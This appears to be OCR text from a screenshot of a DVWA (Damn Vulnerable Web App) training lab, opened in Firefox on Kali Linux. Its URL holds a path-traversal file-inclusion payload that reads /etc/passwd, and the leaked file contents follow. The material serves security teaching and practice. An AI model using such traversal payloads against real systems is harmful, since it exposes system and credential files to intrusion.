 Applications Places Firefox ESR Thu 17:14 1
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable We...
192.168.246.103/vulnerabilities/fi/?page=../../../../../../etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
messagebus:x:103:110::/var/run/dbus:/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info